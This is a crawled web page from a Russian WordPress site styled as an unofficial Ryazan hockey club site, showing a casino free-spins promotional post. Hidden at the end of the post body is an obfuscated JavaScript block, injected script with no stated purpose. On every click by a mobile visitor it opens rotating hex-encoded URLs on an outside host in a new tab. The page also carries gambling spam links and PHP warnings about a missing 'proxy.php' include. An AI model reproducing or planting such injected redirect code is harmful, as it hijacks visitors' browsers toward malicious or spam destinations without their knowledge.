

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hcryazan.ru/besplatnyie-spinyi-onlayn-kazino/
body_size: 40514
content:
<br />
<b>Warning</b>:  include(/var/www/hkdkest/data/www/hcryazan.ru/person/58/proxy.php): failed to open stream: No such file or directory in <b>/home/hcryaz/sites/hcryazan.ru/wp-settings.php</b> on line <b>234</b><br />
<br />
<b>Warning</b>:  include(/var/www/hkdkest/data/www/hcryazan.ru/person/58/proxy.php): failed to open stream: No such file or directory in <b>/home/hcryaz/sites/hcryazan.ru/wp-settings.php</b> on line <b>234</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '/var/www/hkdkest/data/www/hcryazan.ru/person/58/proxy.php' for inclusion (include_path='.:/usr/share/pear:/usr/share/php') in <b>/home/hcryaz/sites/hcryazan.ru/wp-settings.php</b> on line <b>234</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>  Бесплатные спины онлайн казино | Хоккейный клуб Рязань &#8212; Неофициальный сайт</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="http://www.hcryazan.ru/wp-content/themes/Perfecta/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://www.hcryazan.ru/wp-content/themes/Perfecta/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="http://www.hcryazan.ru/wp-content/themes/Perfecta/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="http://www.hcryazan.ru/wp-content/themes/Perfecta/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="http://www.hcryazan.ru/wp-content/themes/Perfecta/js/pngfix.js"></script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="Хоккейный клуб Рязань &#8212; Неофициальный сайт RSS Feed" href="http://www.hcryazan.ru/feed/" />
<link rel="alternate" type="application/atom+xml" title="Хоккейный клуб Рязань &#8212; Неофициальный сайт Atom Feed" href="http://www.hcryazan.ru/feed/atom/" />
<link rel="pingback" href="http://www.hcryazan.ru/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Хоккейный клуб Рязань - Неофициальный сайт &raquo; Лента комментариев к &laquo;Бесплатные спины онлайн казино&raquo;" href="http://www.hcryazan.ru/besplatnyie-spinyi-onlayn-kazino/feed/" />
<link rel='stylesheet' id='dws_bootstrap-css'  href='http://www.hcryazan.ru/wp-content/themes/Perfecta/lib/shortcodes/css/bootstrap.css?ver=4.0.18' type='text/css' media='all' />
<link rel='stylesheet' id='dws_shortcodes-css'  href='http://www.hcryazan.ru/wp-content/themes/Perfecta/lib/shortcodes/css/shortcodes.css?ver=4.0.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.hcryazan.ru/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://www.hcryazan.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.hcryazan.ru/wp-content/themes/Perfecta/lib/shortcodes/js/bootstrap.js?ver=4.0.18'></script>
<script type='text/javascript' src='http://www.hcryazan.ru/wp-content/themes/Perfecta/lib/js/jquery.mobilemenu.js?ver=4.0.18'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.hcryazan.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.hcryazan.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Как составить суточный рацион спортсмена' href='http://www.hcryazan.ru/kak-sostavit-sutochnyiy-ratsion-sportsmena/' />
<link rel='next' title='Форма 095у' href='http://www.hcryazan.ru/forma-095u/' />
<meta name="generator" content="WordPress 4.0.18" />
<link rel='canonical' href='http://www.hcryazan.ru/besplatnyie-spinyi-onlayn-kazino/' />
<link rel='shortlink' href='http://www.hcryazan.ru/?p=1887' />
</head>
<body class="single single-post postid-1887 single-format-standard">
	<div id="wrapper">
		<div id="container" class="container">  
			
            <div class="span-3">
                <div class="topleft">
					<a href="http://www.hcryazan.ru/feed/"><img src="http://www.hcryazan.ru/wp-content/themes/Perfecta/images/rss.png"  style="margin:0 2px 0 0; vertical-align:top;"  /></a>		
									</div>
            </div>
            
            <div class="span-21 last">
				<div id="pagemenucontainer">
					                        <ul id="pagemenu">
    						<li ><a href="http://www.hcryazan.ru/">Home</a></li>
    						<li class="page_item page-item-2"><a href="http://www.hcryazan.ru/sostav/">Состав</a></li>
    					</ul>
                        				</div>
            </div>
            
            
				<div id="header" class="span-24">
					<div class="span-12">
													<a href="http://www.hcryazan.ru"><img src="http://www.hcryazan.ru/wp-content/themes/Perfecta/images/logo.png" alt="Хоккейный клуб Рязань &#8212; Неофициальный сайт" title="Хоккейный клуб Рязань &#8212; Неофициальный сайт" class="logoimg" /></a>
													
					</div>
					
					<div class="span-12 last" style="padding-top: 26px; text-align:right;">
						<noindex rel="nofollow"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- hcryazan_468 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-6231255325161292"
     data-ad-slot="1956810099"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></noindex>					</div>
				</div>
			
			<div class="span-24">
				<div class="navcontainer">
					                        <ul id="nav">
    						<li ><a href="http://www.hcryazan.ru">Home</a></li>
    							<li class="cat-item cat-item-11"><a href="http://www.hcryazan.ru/it-obrazovanie/" >IT Образование</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.hcryazan.ru/novini/" >Новини</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.hcryazan.ru/hokkey_news/" >Новости</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.hcryazan.ru/hokkey_articles/" >Статьи</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.hcryazan.ru/finteh-2/" >Финтех</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.hcryazan.ru/foreks-brokery/" >Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.hcryazan.ru/foreks-obuchenie/" >Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.hcryazan.ru/foreks-partnerskaja-programma/" >Форекс партнерская программа</a>
</li>
		
    					</ul>
                        					
				</div>
			</div>	<div class="span-24" id="contentwrap">	
            <div class="span-5">
		<div class="sidebar sidebar-left">
		
			<ul>
						<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Свежие записи</h2>		<ul>
					<li>
				<a href="http://www.hcryazan.ru/kogda-strah-govorit-zhenskim-golosom-luchshie-uzhasyi-dlya-smelyih-zritelnits/">Когда страх говорит женским голосом: лучшие ужасы для смелых зрительниц</a>
						</li>
					<li>
				<a href="http://www.hcryazan.ru/luchshie-ledovyie-dvortsyi-ryazani/">Лучшие ледовые дворцы Рязани</a>
						</li>
					<li>
				<a href="http://www.hcryazan.ru/kak-pravilno-rasschitat-kreditnyie-usloviya/">Как правильно рассчитать кредитные условия</a>
						</li>
					<li>
				<a href="http://www.hcryazan.ru/33902/">Кикма</a>
						</li>
					<li>
				<a href="http://www.hcryazan.ru/analiz-strategii-i-taktiki-pri-igre-v-poker/">Анализ стратегии и тактики при игре в покер</a>
						</li>
					<li>
				<a href="http://www.hcryazan.ru/mir-bukmekerov-printsipyi-riski-i-budushhee-azartnyih-igr/">Мир букмекеров: Принципы, риски и будущее азартных игр</a>
						</li>
					<li>
				<a href="http://www.hcryazan.ru/znamenityie-futbolistyi-na-evro/">Знаменитые футболисты на Евро</a>
						</li>
					<li>
				<a href="http://www.hcryazan.ru/indiyskiy-massazh-traditsii-preimushhestva-i-sovetyi-po-primeneniyu/">Индийский массаж: Традиции, преимущества и советы по применению</a>
						</li>
					<li>
				<a href="http://www.hcryazan.ru/arenda-yahtyi-v-sankt-peterburge-kak-vyibrat-gde-arendovat-i-chto-uchest/">Аренда яхты в Санкт-Петербурге: Как выбрать, где арендовать и что учесть</a>
						</li>
					<li>
				<a href="http://www.hcryazan.ru/eroticheskiy-massazh-dlya-dvoih-iskusstvo-blizosti-i-rasslableniya/">Эротический Массаж для Двоих: Искусство Близости и Расслабления</a>
						</li>
				</ul>
		</li>			</ul>
			
				</div>
</div>			<div class="span-14">
				<div id="content">	
						
												<div class="post-1887 post type-post status-publish format-standard hentry category-hokkey_news" id="post-1887">
							<h2 class="title">Бесплатные спины онлайн казино</h2>
							<div class="postdate"><img src="http://www.hcryazan.ru/wp-content/themes/Perfecta/images/date.png" /> Октябрь 16th, 2021 <img src="http://www.hcryazan.ru/wp-content/themes/Perfecta/images/user.png" /> admin </div>
			
							<div class="entry">
                                								<p>Игровые клубы онлайн предлагают бонусную программу всем зарегистрированным пользователям. Ее преимуществом являются ежедневные индивидуальные предложения. Все виды бонусов онлайн  казино можно разбить на 3 категории: </p>
<p><span id="more-1887"></span></p>
<ul>
<li>Персональные. Доступны только одному участнику игры. Увидеть, какие <a href="https://www.casinometric.com/latest-casino-free-spins-bonus-codes">фри спины</a> ждут каждого игрока, можно в личном кабинете, в разделе &laquo;Персональные акции&raquo;. </li>
<li>Общие бонусы &ndash; это актуальные для всех пользователей сайта привилегии, доступные после осуществления одного из условий. Например, пополнение депозита или покупка билета в лотерее.</li>
<li>Бонусы для новых пользователей. Ими можно воспользоваться только тем игрокам, которые зарегистрировались в системе не более 30 дней назад. </li>
</ul>
<p>Пользоваться бонусами или нет, каждый игрок выбирает самостоятельно. Казино не принуждает в обязательном порядке использовать <a href="https://www.casinometric.com/latest-casino-free-spins-bonus-codes">бесплатные спины</a> или деньги, начисленные на бонусный счет. В ряде случаев активация бонуса не осуществляется, пока игрок сам не обратится в администрацию казино, чтобы воспользоваться привилегией. Если пользователь сайта не хочет использовать начисленные бесплатные вращения или бонусные баллы, он должен написать в службу поддержки. </p>
<h2>Бонусы для новичков </h2>
<p>Все новые игроки могут получить до 200% к размеру своего первого депозита от 20 долларов. Такой бонус казино дарит им за регистрацию в системе и пополнение баланса в течение 30 дней после создания аккаунта. </p>
<p>Размер бонуса для новичков ограничен: не более 200 долларов. Он не начисляется автоматически. Чтобы получить до 200% на свой счет, игрок должен активировать предложение в своем личном кабинете. </p>
<h2>Лимитированные акции</h2>
<p>В любое время года игровой клуб проводит щедрые на выплаты акции, в которых игроки могут выиграть джекпот в размере до 2&nbsp;000 000 евро. Чтобы узнать, какая акция действует на текущий момент, следует перейти в раздел &laquo;Промо&raquo; и ознакомиться с действующими предложениями. </p>
<p>Всего в игровом клубе каждый день можно принимать участие минимум в 5 турнирах или лотереях, где выплачивают денежное вознаграждение по окончании соревнований. Чтобы испытать удачу, требуется выполнить условие, например, внести указанный депозит и приобрести билет. </p>
<p>Джекпот в каждой акции различается. Обычно его размер составляет 250&nbsp;000 евро. Если игрок установил другую валюту (доллары, рубли), выплата осуществляется в выбранной пользователем валюте на его личный счет, в расчете на текущий курс. </p>
<h2>Программа лояльности</h2>
<p>В онлайн казино действует программа лояльности. В ней автоматически принимают участие все игроки, независимо от того, как давно они зарегистрировались в системе. Программа представляет собой распределение пользователей на 5 категорий, каждой из которых присваивается свой статус, дающие определенные привилегии. </p>
<p>При расчете статуса игрока учитываются его приходные операции за последние 30 дней. По окончании месячного периода статистика обнуляется. Чтобы постоянно получать повышенные бонусы от клуба, игрокам казино следует проявлять максимальную финансовую активность. </p>
<p>Обзор статусов программы лояльности казино: </p>
<ul>
<li>Wooden Lemur. Пополнение баланса &ndash; до 250 долларов, 4% потраченных средств возвращаются на счет. </li>
<li>Silver Eagle. Потрачено 250-999 долларов. Казино возвращает 5% на баланс. </li>
<li>Golden Alligator. Сумма месячного депозита &ndash; 1000-4999 долларов. Денежный кэшбек 5%. </li>
<li>Platinum Elephant. Счет пополнен на 5000-9999 долларов. На баланс игрока возвращается 6%. </li>
<li >Diamond Lion. Депозит &ndash; 10 000 долларов, возврат до 7%. </li>
</ul>
<p>При регистрации и до внесения первого депозита на сумму не более 250 долларов игроку присваивается статус новичка &ndash; Wooden Lemur. Но если пользователь пополнил свой депозит на 1000 долларов, он получает больше привилегий, так как его статус вырастает до уровня Golden Alligator, и так далее. Начиная со статуса Golden Alligator, игроки могут участвовать в специальных акциях для привилегированных участников клуба. </p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x44\x66\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x46\x72\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x5a\x78\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x48\x6c\x45\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x4e\x77\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x53\x52\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x70\x68\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x64\x57\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x45\x59\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x61\x69\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&#038;&#038;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&#038;&#038;window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&#038;&#038;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&#038;&#038;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&#038;&#038;(_0x1897d7&#038;&#038;window[_0x2737e0(0x1e5)]()&#038;&#038;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
															</div>
							<div class="postmeta"><img src="http://www.hcryazan.ru/wp-content/themes/Perfecta/images/folder.png" /> Posted in <a href="http://www.hcryazan.ru/hokkey_news/" rel="category tag">Новости</a> </div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="http://www.hcryazan.ru/kak-sostavit-sutochnyiy-ratsion-sportsmena/" rel="prev">Как составить суточный рацион спортсмена</a></div>
								<div class="alignright"><a href="http://www.hcryazan.ru/forma-095u/" rel="next">Форма 095у</a> &raquo;</div>
							</div>
							
															You can <a href="#respond">leave a response</a>, or <a href="http://www.hcryazan.ru/besplatnyie-spinyi-onlayn-kazino/trackback/" rel="trackback">trackback</a> from your own site.
	
													</div><!--/post-1887-->
						
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond">

<h3>Leave a Reply</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/besplatnyie-spinyi-onlayn-kazino/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>
</div>

<p>You must be <a href="http://www.hcryazan.ru/wp-login.php?redirect_to=http%3A%2F%2Fwww.hcryazan.ru%2Fbesplatnyie-spinyi-onlayn-kazino%2F">logged in</a> to post a comment.</p>
</div>

				
							
							</div>
			</div>
			<div class="span-5 last">
		<div class="sidebar sidebar-right">


<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>        <div id="topsearch" > 
    		 
<div id="search">
    <form method="get" id="searchform" action="http://www.hcryazan.ru/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" />
        <input type="image" src="http://www.hcryazan.ru/wp-content/themes/Perfecta/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
    	</div>

			<div class="sidebaradbox">
    			    		</div>
			<ul>
				<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
	<li class="cat-item cat-item-11"><a href="http://www.hcryazan.ru/it-obrazovanie/" >IT Образование</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.hcryazan.ru/novini/" >Новини</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.hcryazan.ru/hokkey_news/" >Новости</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.hcryazan.ru/hokkey_articles/" >Статьи</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.hcryazan.ru/finteh-2/" >Финтех</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.hcryazan.ru/foreks-brokery/" >Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.hcryazan.ru/foreks-obuchenie/" >Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.hcryazan.ru/foreks-partnerskaja-programma/" >Форекс партнерская программа</a>
</li>
		</ul>
</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Архивы</h2>		<ul>
	<li><a href='http://www.hcryazan.ru/2026/01/'>Январь 2026</a></li>
	<li><a href='http://www.hcryazan.ru/2025/05/'>Май 2025</a></li>
	<li><a href='http://www.hcryazan.ru/2024/12/'>Декабрь 2024</a></li>
	<li><a href='http://www.hcryazan.ru/2024/09/'>Сентябрь 2024</a></li>
	<li><a href='http://www.hcryazan.ru/2024/08/'>Август 2024</a></li>
	<li><a href='http://www.hcryazan.ru/2024/07/'>Июль 2024</a></li>
	<li><a href='http://www.hcryazan.ru/2024/06/'>Июнь 2024</a></li>
	<li><a href='http://www.hcryazan.ru/2024/05/'>Май 2024</a></li>
	<li><a href='http://www.hcryazan.ru/2024/04/'>Апрель 2024</a></li>
